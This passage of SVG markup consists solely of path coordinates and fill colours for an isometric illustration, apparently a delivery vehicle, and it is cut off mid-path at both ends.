203.002C376.991 203.292 376.145 203.292 375.633 203.002C375.121 202.711 375.121 202.22 375.633 201.93C376.145 201.618 376.991 201.618 377.503 201.93Z" fill="#162F4B"></path> <path d="M382.356 199.127C382.868 199.416 382.868 199.905 382.356 200.194C381.844 200.483 380.999 200.483 380.487 200.194C379.975 199.905 379.975 199.416 380.487 199.127C381.021 198.816 381.844 198.816 382.356 199.127Z" fill="#162F4B"></path> <path d="M387.232 196.3C387.744 196.589 387.744 197.077 387.232 197.366C386.72 197.655 385.874 197.655 385.362 197.366C384.85 197.077 384.85 196.589 385.362 196.3C385.874 196.012 386.72 196.012 387.232 196.3Z" fill="#162F4B"></path> <path d="M392.107 193.495C392.619 193.786 392.619 194.276 392.107 194.567C391.595 194.857 390.749 194.857 390.237 194.567C389.725 194.276 389.725 193.786 390.237 193.495C390.749 193.205 391.595 193.205 392.107 193.495Z" fill="#162F4B"></path> <path d="M396.96 190.691C397.472 190.98 397.472 191.468 396.96 191.757C396.448 192.046 395.602 192.046 395.09 191.757C394.578 191.468 394.578 190.98 395.09 190.691C395.624 190.38 396.448 190.38 396.96 190.691Z" fill="#162F4B"></path> <path d="M356.156 207.564C356.668 207.276 357.492 207.276 358.026 207.564C358.538 207.853 358.538 208.341 358.026 208.629C357.514 208.918 356.668 208.918 356.156 208.629C355.644 208.319 355.644 207.853 356.156 207.564Z" fill="#162F4B"></path> <path d="M362.878 204.744C363.39 205.032 363.39 205.52 362.878 205.809C362.366 206.097 361.52 206.097 361.008 205.809C360.496 205.52 360.496 205.032 361.008 204.744C361.543 204.455 362.366 204.455 362.878 204.744Z" fill="#162F4B"></path> <path d="M366.818 203.226C367.543 203.226 368.131 202.886 368.131 202.468C368.131 202.049 367.543 201.71 366.818 201.71C366.093 201.71 365.505 202.049 365.505 202.468C365.505 202.886 366.093 203.226 366.818 203.226Z" fill="#162F4B"></path> <path d="M372.628 199.127C373.14 199.416 373.14 199.905 372.628 200.194C372.116 200.483 371.27 200.483 370.758 200.194C370.246 199.905 370.246 199.416 370.758 199.127C371.27 198.816 372.116 198.816 372.628 199.127Z" fill="#162F4B"></path> <path d="M376.569 197.589C377.294 197.589 377.882 197.252 377.882 196.835C377.882 196.418 377.294 196.081 376.569 196.081C375.843 196.081 375.255 196.418 375.255 196.835C375.255 197.252 375.843 197.589 376.569 197.589Z" fill="#162F4B"></path> <path d="M382.356 193.495C382.868 193.786 382.868 194.276 382.356 194.567C381.844 194.857 380.999 194.857 380.487 194.567C379.975 194.276 379.975 193.786 380.487 193.495C381.021 193.205 381.844 193.205 382.356 193.495Z" fill="#162F4B"></path> <path d="M387.232 190.691C387.744 190.98 387.744 191.468 387.232 191.757C386.72 192.046 385.874 192.046 385.362 191.757C384.85 191.468 384.85 190.98 385.362 190.691C385.874 190.38 386.72 190.38 387.232 190.691Z" fill="#162F4B"></path> <path d="M392.107 187.865C392.619 188.153 392.619 188.642 392.107 188.931C391.595 189.219 390.749 189.219 390.237 188.931C389.725 188.642 389.725 188.153 390.237 187.865C390.749 187.576 391.595 187.576 392.107 187.865Z" fill="#162F4B"></path> <path d="M396.96 185.06C397.472 185.35 397.472 185.84 396.96 186.13C396.448 186.42 395.602 186.42 395.09 186.13C394.578 185.84 394.578 185.35 395.09 185.06C395.624 184.77 396.448 184.77 396.96 185.06Z" fill="#162F4B"></path> <path d="M351.235 204.719C351.747 204.429 352.571 204.429 353.105 204.719C353.617 205.009 353.617 205.5 353.105 205.79C352.593 206.08 351.77 206.08 351.235 205.79C350.723 205.5 350.723 205.009 351.235 204.719Z" fill="#162F4B"></path> <path d="M357.98 201.888C358.493 202.176 358.493 202.665 357.98 202.953C357.468 203.242 356.622 203.242 356.11 202.953C355.598 202.665 355.598 202.176 356.11 201.888C356.622 201.599 357.468 201.599 357.98 201.888Z" fill="#162F4B"></path> <path d="M362.856 199.083C363.368 199.373 363.368 199.864 362.856 200.154C362.344 200.444 361.498 200.444 360.986 200.154C360.474 199.864 360.474 199.373 360.986 199.083C361.498 198.793 362.322 198.793 362.856 199.083Z" fill="#162F4B"></path> <path d="M367.709 196.284C368.221 196.574 368.221 197.064 367.709 197.354C367.197 197.644 366.351 197.644 365.839 197.354C365.327 197.064 365.327 196.574 365.839 196.284C366.373 195.994 367.197 195.994 367.709 196.284Z" fill="#162F4B"></path> <path d="M372.584 193.479C373.096 193.768 373.096 194.257 372.584 194.546C372.072 194.834 371.226 194.834 370.714 194.546C370.202 194.257 370.202 193.768 370.714 193.479C371.226 193.168 372.072 193.168 372.584 193.479Z" fill="#162F4B"></path> <path d="M376.523 191.962C377.249 191.962 377.837 191.623 377.837 191.205C377.837 190.786 377.249 190.447 376.523 190.447C375.798 190.447 375.21 190.786 375.21 191.205C375.21 191.623 375.798 191.962 376.523 191.962Z" fill="#162F4B"></path> <path d="M382.312 187.848C382.823 188.138 382.823 188.628 382.312 188.918C381.8 189.208 380.954 189.208 380.442 188.918C379.93 188.628 379.93 188.138 380.442 187.848C380.976 187.558 381.8 187.558 382.312 187.848Z" fill="#162F4B"></path> <path d="M387.187 185.043C387.699 185.332 387.699 185.821 387.187 186.11C386.675 186.399 385.829 186.399 385.317 186.11C384.805 185.821 384.805 185.332 385.317 185.043C385.851 184.732 386.675 184.732 387.187 185.043Z" fill="#162F4B"></path> <path d="M392.062 182.231C392.574 182.521 392.574 183.012 392.062 183.302C391.55 183.593 390.704 183.593 390.192 183.302C389.68 183.012 389.68 182.521 390.192 182.231C390.704 181.919 391.55 181.919 392.062 182.231Z" fill="#162F4B"></path> <path d="M396.937 179.41C397.449 179.697 397.449 180.183 396.937 180.471C396.425 180.758 395.579 180.758 395.067 180.471C394.555 180.183 394.555 179.697 395.067 179.41C395.579 179.123 396.403 179.123 396.937 179.41Z" fill="#162F4B"></path> <path d="M346.36 201.916C346.872 201.628 347.718 201.628 348.23 201.916C348.742 202.205 348.742 202.693 348.23 202.981C347.718 203.27 346.872 203.27 346.36 202.981C345.848 202.693 345.848 202.205 346.36 201.916Z" fill="#162F4B"></path> <path d="M353.105 199.083C353.617 199.373 353.617 199.864 353.105 200.154C352.593 200.444 351.747 200.444 351.235 200.154C350.723 199.864 350.723 199.373 351.235 199.083C351.77 198.793 352.593 198.793 353.105 199.083Z" fill="#162F4B"></path> <path d="M357.98 196.284C358.493 196.574 358.493 197.064 357.98 197.354C357.468 197.644 356.622 197.644 356.11 197.354C355.598 197.064 355.598 196.574 356.11 196.284C356.622 195.994 357.468 195.994 357.98 196.284Z" fill="#162F4B"></path> <path d="M362.856 193.479C363.368 193.768 363.368 194.257 362.856 194.546C362.344 194.834 361.498 194.834 360.986 194.546C360.474 194.257 360.474 193.768 360.986 193.479C361.498 193.168 362.322 193.168 362.856 193.479Z" fill="#162F4B"></path> <path d="M367.709 190.647C368.221 190.937 368.221 191.427 367.709 191.717C367.197 192.007 366.351 192.007 365.839 191.717C365.327 191.427 365.327 190.937 365.839 190.647C366.373 190.357 367.197 190.357 367.709 190.647Z" fill="#162F4B"></path> <path d="M372.584 187.848C373.096 188.138 373.096 188.628 372.584 188.918C372.072 189.208 371.226 189.208 370.714 188.918C370.202 188.628 370.202 188.138 370.714 187.848C371.226 187.558 372.072 187.558 372.584 187.848Z" fill="#162F4B"></path> <path d="M377.459 185.043C377.971 185.332 377.971 185.821 377.459 186.11C376.947 186.399 376.101 186.399 375.589 186.11C375.077 185.821 375.077 185.332 375.589 185.043C376.101 184.732 376.947 184.732 377.459 185.043Z" fill="#162F4B"></path> <path d="M382.312 182.231C382.823 182.521 382.823 183.012 382.312 183.302C381.8 183.593 380.954 183.593 380.442 183.302C379.93 183.012 379.93 182.521 380.442 182.231C380.976 181.919 381.8 181.919 382.312 182.231Z" fill="#162F4B"></path> <path d="M387.187 179.41C387.699 179.697 387.699 180.183 387.187 180.471C386.675 180.758 385.829 180.758 385.317 180.471C384.805 180.183 384.805 179.697 385.317 179.41C385.851 179.123 386.675 179.123 387.187 179.41Z" fill="#162F4B"></path> <path d="M392.062 176.601C392.574 176.89 392.574 177.378 392.062 177.667C391.55 177.955 390.704 177.955 390.192 177.667C389.68 177.378 389.68 176.89 390.192 176.601C390.704 176.313 391.55 176.313 392.062 176.601Z" fill="#162F4B"></path> <path d="M341.508 199.083C342.02 198.793 342.865 198.793 343.377 199.083C343.889 199.373 343.889 199.864 343.377 200.154C342.865 200.444 342.042 200.444 341.508 200.154C340.996 199.864 340.996 199.395 341.508 199.083Z" fill="#162F4B"></path> <path d="M348.23 196.284C348.742 196.574 348.742 197.064 348.23 197.354C347.718 197.644 346.872 197.644 346.36 197.354C345.848 197.064 345.848 196.574 346.36 196.284C346.895 195.994 347.718 195.994 348.23 196.284Z" fill="#162F4B"></path> <path d="M353.105 193.479C353.617 193.768 353.617 194.257 353.105 194.546C352.593 194.834 351.747 194.834 351.235 194.546C350.723 194.257 350.723 193.768 351.235 193.479C351.77 193.168 352.593 193.168 353.105 193.479Z" fill="#162F4B"></path> <path d="M357.98 190.647C358.493 190.937 358.493 191.427 357.98 191.717C357.468 192.007 356.622 192.007 356.11 191.717C355.598 191.427 355.598 190.937 356.11 190.647C356.622 190.357 357.468 190.357 357.98 190.647Z" fill="#162F4B"></path> <path d="M362.856 187.848C363.368 188.138 363.368 188.628 362.856 188.918C362.344 189.208 361.498 189.208 360.986 188.918C360.474 188.628 360.474 188.138 360.986 187.848C361.498 187.558 362.322 187.558 362.856 187.848Z" fill="#162F4B"></path> <path d="M367.709 185.043C368.221 185.332 368.221 185.821 367.709 186.11C367.197 186.399 366.351 186.399 365.839 186.11C365.327 185.821 365.327 185.332 365.839 185.043C366.373 184.732 367.197 184.732 367.709 185.043Z" fill="#162F4B"></path> <path d="M372.584 182.231C373.096 182.521 373.096 183.012 372.584 183.302C372.072 183.593 371.226 183.593 370.714 183.302C370.202 183.012 370.202 182.521 370.714 182.231C371.226 181.919 372.072 181.919 372.584 182.231Z" fill="#162F4B"></path> <path d="M377.459 179.41C377.971 179.697 377.971 180.183 377.459 180.471C376.947 180.758 376.101 180.758 375.589 180.471C375.077 180.183 375.077 179.697 375.589 179.41C376.101 179.123 376.947 179.123 377.459 179.41Z" fill="#162F4B"></path> <path d="M382.312 176.601C382.823 176.89 382.823 177.378 382.312 177.667C381.8 177.955 380.954 177.955 380.442 177.667C379.93 177.378 379.93 176.89 380.442 176.601C380.976 176.313 381.8 176.313 382.312 176.601Z" fill="#162F4B"></path> <path d="M387.187 173.792C387.699 174.083 387.699 174.574 387.187 174.864C386.675 175.155 385.829 175.155 385.317 174.864C384.805 174.574 384.805 174.083 385.317 173.792C385.851 173.479 386.675 173.479 387.187 173.792Z" fill="#162F4B"></path> <path d="M336.633 196.284C337.145 195.994 337.991 195.994 338.503 196.284C339.015 196.574 339.015 197.064 338.503 197.354C337.991 197.644 337.145 197.644 336.633 197.354C336.121 197.064 336.121 196.574 336.633 196.284Z" fill="#162F4B"></path> <path d="M343.377 193.479C343.889 193.768 343.889 194.257 343.377 194.546C342.865 194.834 342.02 194.834 341.508 194.546C340.996 194.257 340.996 193.768 341.508 193.479C342.02 193.168 342.865 193.168 343.377 193.479Z" fill="#162F4B"></path> <path d="M348.23 190.647C348.742 190.937 348.742 191.427 348.23 191.717C347.718 192.007 346.872 192.007 346.36 191.717C345.848 191.427 345.848 190.937 346.36 190.647C346.895 190.357 347.718 190.357 348.23 190.647Z" fill="#162F4B"></path> <path d="M353.105 187.848C353.617 188.138 353.617 188.628 353.105 188.918C352.593 189.208 351.747 189.208 351.235 188.918C350.723 188.628 350.723 188.138 351.235 187.848C351.77 187.558 352.593 187.558 353.105 187.848Z" fill="#162F4B"></path> <path d="M357.046 186.329C357.771 186.329 358.359 185.991 358.359 185.575C358.359 185.158 357.771 184.821 357.046 184.821C356.32 184.821 355.732 185.158 355.732 185.575C355.732 185.991 356.32 186.329 357.046 186.329Z" fill="#162F4B"></path> <path d="M362.856 182.23C363.368 182.52 363.368 183.011 362.856 183.301C362.344 183.592 361.498 183.592 360.986 183.301C360.474 183.011 360.474 182.52 360.986 182.23C361.498 181.94 362.322 181.918 362.856 182.23Z" fill="#162F4B"></path> <path d="M367.709 179.41C368.221 179.697 368.221 180.183 367.709 180.471C367.197 180.758 366.351 180.758 365.839 180.471C365.327 180.183 365.327 179.697 365.839 179.41C366.373 179.123 367.197 179.123 367.709 179.41Z" fill="#162F4B"></path> <path d="M372.584 176.601C373.096 176.89 373.096 177.378 372.584 177.667C372.072 177.955 371.226 177.955 370.714 177.667C370.202 177.378 370.202 176.89 370.714 176.601C371.226 176.313 372.072 176.313 372.584 176.601Z" fill="#162F4B"></path> <path d="M377.459 173.792C377.971 174.083 377.971 174.574 377.459 174.864C376.947 175.155 376.101 175.155 375.589 174.864C375.077 174.574 375.077 174.083 375.589 173.792C376.101 173.479 376.947 173.479 377.459 173.792Z" fill="#162F4B"></path> <path d="M381.399 172.284C382.124 172.284 382.712 171.945 382.712 171.527C382.712 171.109 382.124 170.77 381.399 170.77C380.673 170.77 380.085 171.109 380.085 171.527C380.085 171.945 380.673 172.284 381.399 172.284Z" fill="#162F4B"></path> <path d="M358.671 192.522L334.451 178.474L363.991 174.534L367.464 180.277L358.671 192.522Z" fill="#E6282D"></path> <path d="M358.137 193.697L332.181 178.025L364.392 173.729L368.377 180.296L358.137 193.697ZM336.722 178.938L358.025 192.139L366.573 180.251L363.613 175.354L336.722 178.938Z" fill="#162F4B"></path> <path d="M337.078 223.572C337.078 223.572 331.379 223.616 325.191 219.721C319.002 215.825 315.841 213.888 314.038 211.595C312.213 209.302 323.811 189.289 323.811 189.289L332.247 176.088C332.247 176.088 345.359 180.763 351.258 187.018C357.157 193.274 343.956 210.66 343.956 210.66L337.078 223.572Z" fill="#E6282D"></path> <path d="M355.488 194.719C355.065 191.09 353.729 188.329 351.681 186.682C351.659 186.659 351.659 186.659 351.636 186.637C345.715 180.359 332.96 175.751 332.403 175.55L331.98 175.395L323.276 188.975C320.516 193.739 311.656 209.501 313.548 211.905C315.374 214.199 318.357 216.069 324.278 219.809L324.857 220.165C328.841 222.681 332.581 223.571 334.852 223.905C335.431 224.039 336.009 224.105 336.633 224.105C336.744 224.105 336.855 224.083 336.989 224.083C337.011 224.083 337.033 224.083 337.033 224.083H337.056H337.39V224.061C339.504 223.883 341.753 222.926 344.001 221.256C351.414 215.801 356.556 203.869 355.488 194.719ZM324.901 218.918C319.069 215.267 316.153 213.419 314.439 211.26C313.459 210.013 318.757 199.038 324.233 189.576L332.448 176.753C334.384 177.487 342.732 180.782 348.32 185.146C345.626 184.656 342.576 185.569 339.527 187.839C332.136 193.338 326.994 205.293 328.062 214.443C328.441 217.716 329.576 220.299 331.312 221.968C329.554 221.412 327.528 220.566 325.458 219.252L324.901 218.918Z" fill="#162F4B"></path> <path d="M338.102 218.809C337.323 218.809 336.566 218.653 335.854 218.342C333.627 217.384 332.18 215.024 331.78 211.685C331.001 205.05 334.718 196.412 340.083 192.427C342.777 190.423 345.492 189.844 347.719 190.801C349.945 191.759 351.392 194.119 351.792 197.458C352.571 204.093 348.854 212.731 343.489 216.716C341.664 218.097 339.816 218.809 338.102 218.809ZM345.47 191.447C344.001 191.447 342.376 192.07 340.751 193.295C335.675 197.08 332.158 205.273 332.893 211.551C333.227 214.468 334.451 216.538 336.299 217.317C338.146 218.119 340.484 217.585 342.843 215.826C347.919 212.041 351.436 203.848 350.701 197.57C350.368 194.653 349.143 192.583 347.296 191.803C346.717 191.581 346.116 191.447 345.47 191.447Z" fill="#E6282D"></path> <path d="M338.102 218.785C336.855 218.785 335.675 218.407 334.696 217.65L333.739 216.737L335.008 216.648C336.388 216.559 337.902 215.914 339.393 214.823C344.468 211.039 347.986 202.847 347.251 196.57C346.962 194.188 346.116 192.385 344.78 191.361L343.756 190.582L345.069 190.381C348.698 190.159 351.258 192.874 351.792 197.482C352.571 204.116 348.854 212.753 343.489 216.737C341.664 218.095 339.794 218.785 338.102 218.785ZM336.655 217.472C338.436 218.073 340.617 217.516 342.821 215.847C347.897 212.063 351.414 203.871 350.679 197.594C350.301 194.277 348.743 192.095 346.516 191.583C347.474 192.808 348.075 194.455 348.32 196.436C349.099 203.07 345.381 211.706 340.016 215.691C338.926 216.537 337.768 217.138 336.655 217.472Z" fill="#E6282D"></path> <path d="M346.739 202.046C347.095 205.14 345.359 209.167 342.866 211.037C340.35 212.906 338.035 211.905 337.679 208.789C337.323 205.696 339.059 201.668 341.552 199.799C344.045 197.929 346.383 198.931 346.739 202.046Z" fill="#FFDBCC"></path> <path d="M397.271 147.748L162.977 283.009L75.002 232.209L309.296 96.9478L397.271 147.748Z" fill="#E6282D"></path> <path d="M397.605 154.716L355.176 179.225L349.455 178.134L331.691 188.018L324.656 196.833L163.31 289.993L75.3359 239.195L309.63 103.94L397.605 154.716Z" fill="#FFDBCC"></path> <path d="M162.977 283.876L73.5106 232.21L74.6236 231.564L309.274 96.0864L309.653 96.309L398.006 147.308L162.977 283.876ZM76.5158 232.21L162.999 282.14L395.78 147.753L309.297 97.8227L76.5158 232.21Z" fill="#162F4B"></path> <path d="M397.271 147.746L174.886 276.15V291.755L294.871 222.122L304.199 224.259L321.317 214.352L324.345 205.025C326.482 197.679 331.268 188.818 341.819 182.719C350.523 177.688 355.042 181.049 357.402 185.746L358.693 192.536L377.147 181.695L384.404 169.985L397.271 162.617V147.746Z" fill="#162F4B"></path> <path d="M174.129 293.042V275.701L174.508 275.479L398.028 147.302V163.04L384.938 170.52L377.682 182.229L358.137 193.693L356.667 185.969C355.376 183.453 353.684 181.873 351.636 181.25C349.099 180.493 345.915 181.183 342.176 183.342C331.468 189.531 326.949 198.635 325.057 205.202L321.941 214.819L304.31 225.036L294.983 222.899L174.129 293.042ZM175.621 276.57V290.438L294.738 221.319L304.065 223.456L320.672 213.839L323.61 204.779C325.569 197.967 330.266 188.484 341.419 182.051C345.515 179.691 349.099 178.935 352.059 179.825C354.553 180.56 356.556 182.452 358.048 185.39L358.114 185.591L359.205 191.334L376.591 181.138L383.848 169.429L396.514 162.172V149.039L175.621 276.57Z" fill="#162F4B"></path> <path d="M397.271 158.631L386.541 164.817C385.339 165.507 383.847 164.639 383.847 163.259V161.902C383.847 160.433 384.626 159.098 385.895 158.364L397.271 151.799V158.631Z" fill="#E6282D"></path> <path d="M385.628 165.826C385.183 165.826 384.76 165.715 384.36 165.47C383.558 165.002 383.091 164.179 383.091 163.266V161.908C383.091 160.193 384.026 158.59 385.517 157.722L398.028 150.509V159.08L386.92 165.492C386.519 165.715 386.074 165.826 385.628 165.826ZM396.514 153.091L386.252 159.014C385.228 159.615 384.582 160.706 384.582 161.908V163.266C384.582 163.644 384.783 163.978 385.116 164.179C385.45 164.379 385.829 164.379 386.163 164.179L396.514 158.212V153.091Z" fill="#162F4B"></path> <path d="M306.024 218.043C305.712 218.043 305.423 217.977 305.156 217.821C304.488 217.443 304.087 216.619 304.087 215.573V214.816C304.087 213.103 305.111 211.144 306.447 210.387L313.415 206.359C314.127 205.958 314.862 205.914 315.463 206.248C316.131 206.626 316.531 207.45 316.531 208.496V209.252C316.531 210.966 315.507 212.925 314.172 213.681L307.204 217.687C306.803 217.932 306.403 218.043 306.024 218.043ZM314.55 207.516C314.394 207.516 314.216 207.605 314.149 207.65L307.182 211.678C306.336 212.168 305.579 213.637 305.579 214.816V215.573C305.579 216.152 305.735 216.441 305.891 216.53C306.046 216.619 306.336 216.486 306.447 216.419L313.415 212.39C314.261 211.901 315.017 210.432 315.017 209.252V208.496C315.017 207.917 314.862 207.628 314.706 207.539C314.639 207.539 314.595 207.516 314.55 207.516Z" fill="#E6282D"></path> <path d="M385.25 149.772L190.335 261.903V158.231L381.867 48.0591L385.272 75.1068L385.25 149.772Z" fill="#162F4B"></path> <path d="M107.77 214.645L190.335 261.906V158.235L107.792 110.975L107.77 214.645Z" fill="#E6282D"></path> <path d="M299.301 0.807617L381.867 48.0651L190.335 158.229L107.792 110.971L299.301 0.807617Z" fill="#E6282D"></path> <path d="M299.301 2.29443L380.264 48.6414L190.335 157.875V159.723L107.792 112.463L299.301 2.29443Z" fill="#FFDBCC"></path> <path d="M191.025 262.308L385.94 150.181V75.0287L382.512 47.6258L299.301 0.0102539L107.08 110.579V215.048L189.645 262.308L190.335 262.708L191.025 262.308ZM384.56 149.379L191.025 260.683V158.64L381.288 49.2063L384.538 75.1178L384.56 149.379ZM299.301 1.61302L380.464 48.0711L190.424 157.371L190.335 157.415L109.195 110.98L299.301 1.61302ZM108.482 214.247V112.204L189.645 158.662V260.705L108.482 214.247Z" fill="#162F4B"></path> <path d="M185.104 261.259L178.759 257.585V164.484C178.759 163.326 180.006 162.614 181.008 163.193L183.123 164.417C184.347 165.13 185.126 166.443 185.126 167.868L185.104 261.259Z" fill="#FFDBCC"></path> <path d="M183.501 258.726L175.754 254.251V160.751C175.754 159.95 176.155 159.238 176.845 158.859C177.535 158.458 178.359 158.458 179.049 158.859L181.164 160.084C182.611 160.929 183.501 162.466 183.501 164.157V258.726ZM177.157 253.45L182.099 256.3V164.135C182.099 162.955 181.475 161.864 180.451 161.286L178.336 160.061C177.98 159.861 177.669 159.994 177.535 160.061C177.424 160.128 177.134 160.328 177.134 160.751L177.157 253.45Z" fill="#162F4B"></path> <path d="M122.751 225.641L116.407 221.968V128.874C116.407 127.717 117.654 127.005 118.655 127.583L120.77 128.808C121.994 129.52 122.774 130.833 122.774 132.258L122.751 225.641Z" fill="#FFDBCC"></path> <path d="M121.149 223.106L113.402 218.632V125.138C113.402 124.337 113.803 123.625 114.493 123.246C115.183 122.846 116.006 122.846 116.696 123.246L118.811 124.471C120.258 125.317 121.149 126.852 121.149 128.544V223.106ZM114.804 217.83L119.746 220.68V128.522C119.746 127.342 119.123 126.251 118.099 125.673L115.984 124.448C115.628 124.248 115.316 124.382 115.183 124.448C115.071 124.515 114.782 124.715 114.782 125.138L114.804 217.83Z" fill="#162F4B"></path> <path d="M139.38 317.757L105.277 297.299L144.411 292.246V311.591L139.38 317.757Z" fill="#E6282D"></path> <path d="M139.558 318.735L103.051 296.831L145.19 291.377V311.857L139.558 318.735ZM107.503 297.766L139.202 316.776L143.654 311.323V293.091L107.503 297.766Z" fill="#162F4B"></path> <path d="M115.828 344.695C115.828 344.695 110.13 344.74 103.941 340.844C97.7525 336.948 94.6138 335.011 92.7884 332.718C90.963 330.426 102.561 310.412 102.561 310.412L110.998 297.211C110.998 297.211 124.109 301.886 130.008 308.141C135.907 314.397 122.707 331.783 122.707 331.783L115.828 344.695Z" fill="#E6282D"></path> <path d="M134.238 315.82C133.815 312.191 132.479 309.43 130.431 307.783C130.409 307.761 130.409 307.761 130.387 307.738C124.465 301.46 111.71 296.852 111.153 296.674L110.731 296.518L102.027 310.098C99.2662 314.862 90.4065 330.624 92.2986 333.029C94.124 335.322 97.1069 337.192 103.028 340.932L103.607 341.288C107.592 343.804 111.332 344.694 113.602 345.028C114.181 345.162 114.76 345.229 115.383 345.229C115.494 345.229 115.606 345.206 115.739 345.206C115.761 345.206 115.784 345.206 115.784 345.206H115.806H116.14V345.184C118.255 345.006 120.503 344.049 122.751 342.379C130.164 336.902 135.306 324.97 134.238 315.82ZM103.652 340.019C97.8193 336.368 94.9031 334.52 93.1891 332.361C92.2096 331.114 97.5076 320.139 102.984 310.677L111.198 297.854C113.135 298.588 121.482 301.883 127.07 306.247C124.376 305.757 121.327 306.67 118.277 308.941C110.886 314.439 105.744 326.394 106.813 335.544C107.191 338.817 108.326 341.399 110.063 343.069C108.304 342.512 106.278 341.667 104.208 340.353L103.652 340.019Z" fill="#162F4B"></path> <path d="M116.852 339.907C116.073 339.907 115.316 339.751 114.604 339.44C112.378 338.482 110.931 336.122 110.53 332.783C109.751 326.148 113.469 317.51 118.833 313.525C121.527 311.521 124.243 310.942 126.469 311.9C128.695 312.857 130.142 315.217 130.543 318.556C131.322 325.191 127.604 333.829 122.239 337.814C120.392 339.217 118.544 339.907 116.852 339.907ZM124.221 312.568C122.751 312.568 121.126 313.191 119.501 314.415C114.426 318.2 110.909 326.393 111.643 332.672C111.977 335.588 113.201 337.659 115.049 338.438C116.897 339.239 119.234 338.705 121.594 336.946C126.669 333.161 130.186 324.968 129.452 318.69C129.118 315.773 127.894 313.703 126.046 312.924C125.467 312.679 124.866 312.568 124.221 312.568Z" fill="#E6282D"></path> <path d="M116.852 339.88C115.606 339.88 114.426 339.502 113.446 338.745L112.489 337.832L113.758 337.743C115.138 337.654 116.652 337.009 118.143 335.919C123.219 332.135 126.736 323.946 126.001 317.67C125.712 315.288 124.866 313.486 123.53 312.462L122.506 311.683L123.82 311.483C127.448 311.26 130.008 313.975 130.543 318.582C131.322 325.214 127.604 333.849 122.239 337.832C120.414 339.19 118.544 339.88 116.852 339.88ZM115.405 338.567C117.186 339.168 119.368 338.611 121.572 336.942C126.647 333.159 130.164 324.969 129.43 318.693C129.051 315.377 127.493 313.197 125.267 312.685C126.224 313.909 126.825 315.556 127.07 317.536C127.849 324.168 124.132 332.803 118.767 336.786C117.676 337.632 116.518 338.233 115.405 338.567Z" fill="#E6282D"></path> <path d="M125.489 323.141C125.846 326.235 124.109 330.263 121.616 332.133C119.101 334.003 116.785 333.001 116.429 329.885C116.073 326.791 117.809 322.763 120.303 320.893C122.796 319.045 125.111 320.047 125.489 323.141Z" fill="#FFDBCC"></path> <path d="M101.559 160.791C101.47 160.724 101.381 160.68 101.27 160.635L101.114 160.568C100.246 160.234 99.155 160.323 97.9306 161.036L65.8306 179.58C63.4265 180.96 61.1781 183.676 59.8647 186.77L40.3866 227.843C39.4962 229.958 38.1382 231.917 36.5577 233.409L10.5349 256.561C8.06397 258.876 6.39441 262.483 6.39441 265.466V300.728C6.39441 303.956 8.66501 305.27 11.4699 303.645L14.4305 301.931L78.3857 338.818L91.8089 334.388L105.254 297.3L173.127 201.797L101.559 160.791Z" fill="#E6282D"></path> <path d="M101.559 169.145C101.47 169.078 101.381 169.034 101.27 168.989L101.114 168.922C100.246 168.588 99.155 168.677 97.9306 169.39L65.8306 187.933C63.4265 189.313 61.1781 192.029 59.8647 195.123L40.3866 236.195C39.4962 238.309 38.1382 240.268 36.5577 241.76L10.5349 264.911C8.06397 267.226 6.39441 270.833 6.39441 273.815V309.077C6.39441 312.305 8.66501 313.618 11.4699 311.993L14.4305 310.279L78.3857 347.165L91.8089 342.735L105.254 305.649L173.127 210.149L101.559 169.145Z" fill="#FFDBCC"></path> <path d="M78.2966 339.667L14.4305 302.802L11.8483 304.293C10.2455 305.206 8.70951 305.339 7.50743 304.649C6.30535 303.959 5.65979 302.557 5.65979 300.731V265.468C5.65979 262.285 7.41839 258.478 10.0452 256.007L36.0902 232.832C37.5594 231.43 38.8728 229.56 39.7187 227.534L59.1969 186.438C60.5771 183.21 62.9144 180.405 65.4744 178.936L97.5744 160.392C99.3108 159.39 100.602 159.568 101.403 159.88L101.559 159.924C101.737 160.013 101.848 160.08 101.96 160.147L174.218 201.554L105.944 297.659L92.4099 334.992L78.2966 339.667ZM14.4305 301.087L78.4747 338.042L91.2301 333.835L104.653 296.902L172.037 202.066L101.158 161.416C101.092 161.371 101.025 161.327 100.958 161.304L100.847 161.282C100.134 160.993 99.2662 161.148 98.309 161.705L66.209 180.249C63.9162 181.563 61.8014 184.123 60.5548 187.084L41.0766 228.179C40.1417 230.361 38.7393 232.409 37.092 233.967L11.0469 257.12C8.75403 259.279 7.15126 262.708 7.15126 265.468V300.731C7.15126 302.022 7.55195 302.957 8.2643 303.358C8.97664 303.781 9.97838 303.648 11.0914 303.002L14.4305 301.087Z" fill="#162F4B"></path> <path d="M78.3856 306.696V341.957C78.3856 345.185 80.6562 346.498 83.461 344.873L96.6617 337.238C99.0213 335.88 101.047 332.808 101.559 329.847C102.939 321.967 107.28 310.503 120.058 303.112C132.591 295.878 136.464 306.029 137.666 312.506C138.156 315.133 140.36 315.935 142.92 314.443L168.631 302.511C172.081 300.508 174.886 295.677 174.886 291.67V205.143C174.886 201.982 172.682 200.713 169.944 202.294L137.844 220.837C135.44 222.217 133.192 224.933 131.878 228.027L112.4 269.098C111.51 271.213 110.152 273.172 108.571 274.663L82.5484 297.814C80.0552 300.107 78.3856 303.713 78.3856 306.696Z" fill="#162F4B"></path> <path d="M81.1905 346.341C80.5895 346.341 80.0107 346.185 79.4987 345.896C78.2966 345.206 77.6288 343.804 77.6288 341.978V306.718C77.6288 303.534 79.3874 299.728 82.0142 297.257L108.059 274.084C109.528 272.681 110.842 270.811 111.688 268.786L131.166 227.693C132.546 224.465 134.883 221.66 137.443 220.169L169.543 201.626C171.102 200.713 172.615 200.602 173.795 201.269C174.975 201.937 175.621 203.317 175.621 205.12V291.736C175.621 295.966 172.638 301.108 168.987 303.223L143.209 315.177C141.717 316.045 140.204 316.223 138.979 315.666C137.889 315.177 137.154 314.108 136.909 312.683C136.197 308.788 134.55 303.779 130.765 302.021C128.072 300.774 124.599 301.375 120.414 303.779C107.948 310.992 103.674 322.011 102.271 329.98C101.715 333.163 99.5556 336.413 97.0179 337.882L83.795 345.518C82.9046 346.074 82.0142 346.341 81.1905 346.341ZM172.126 202.36C171.591 202.36 170.968 202.56 170.3 202.939L138.2 221.482C135.907 222.795 133.793 225.355 132.546 228.316L113.068 269.409C112.133 271.59 110.731 273.638 109.083 275.197L83.0381 298.37C80.7453 300.529 79.1425 303.957 79.1425 306.718V341.978C79.1425 343.269 79.5432 344.204 80.2556 344.605C80.9679 345.028 81.9696 344.894 83.0827 344.249L96.3055 336.613C98.4426 335.367 100.357 332.495 100.847 329.757C102.294 321.454 106.746 309.99 119.702 302.51C124.332 299.839 128.272 299.216 131.433 300.685C135.796 302.688 137.644 308.187 138.423 312.439C138.534 313.084 138.846 313.952 139.647 314.331C140.404 314.687 